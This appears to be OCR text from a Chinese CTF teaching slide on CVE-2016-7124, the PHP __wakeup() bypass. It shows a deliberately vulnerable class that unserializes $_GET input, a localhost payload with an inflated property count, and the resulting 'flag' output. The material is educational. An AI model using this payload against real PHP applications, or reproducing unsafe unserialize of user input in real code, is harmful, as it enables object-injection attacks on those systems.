 CVE-2016-7124
CVE-2016-7124
- 当序列化字符串中表示对象属性的值大于真实的属性个数
时会跳过__wakeup()的执行
- PHP5 < 5.6.25
PHP7 < 7.0.10
1 <?php
2
3 class A {
4 public $a = 1;
5
6 function __wakeup(){
7 if ($this->a !== 1) {
8 $this->a = 1;
9 }
10 }
11
12 function __destruct() {
13 if ($this->a === 0) {
14 print("flag");
15 } else {
16 print("no no no ");
17 }
18 }
19 }
20
21 @unserialize($_GET['a']);
127.0.0.1/CVE/CVE-2016-7124.php?a=O:1:"A":2:{s:1:"a";i:0;}
Most Visited CTFTools Xenny CF T^TOJ Oeis Pwn GitHub 竞赛
flag